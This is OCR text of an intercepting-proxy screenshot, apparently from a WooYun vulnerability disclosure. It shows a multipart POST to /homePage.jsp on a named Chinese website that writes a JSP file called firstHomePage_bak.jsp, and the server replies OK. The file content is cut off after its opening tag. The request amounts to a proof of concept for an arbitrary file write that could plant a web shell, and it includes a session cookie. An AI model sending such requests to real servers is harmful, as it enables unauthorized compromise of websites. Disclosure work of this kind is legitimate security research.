 Request
Raw Params Headers Hex
POST /homePage.jsp HTTP/1.1
Host: spshbx.org.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9E8C1A55E69064893082E80E4A66D419;
CNZZDATA3417230=cnzz_eid%3D7996912-1450007925-null%26ntime%3D1450014908
Content-Type: multipart/form-data; boundary=------------------------5423a63046c50524a84963968721
Content-Length: 75710
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data; name="filePath"
firstHomePage_bak.jsp
--------------------------5423a63046c50524a84963968721
Content-Disposition: form-data; name="context"
<%--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F642DD11789C0F9E3504AE4C64E5BDEE; Path=/
Content-Type: text/html;charset=UTF-8
Date: Mon, 14 Dec 2015 11:43:02 GMT
Content-Length: 21
<result>OK</result>
? < + > Type a search term 0 matches
www.wooyun.org
228 bytes | 587 millis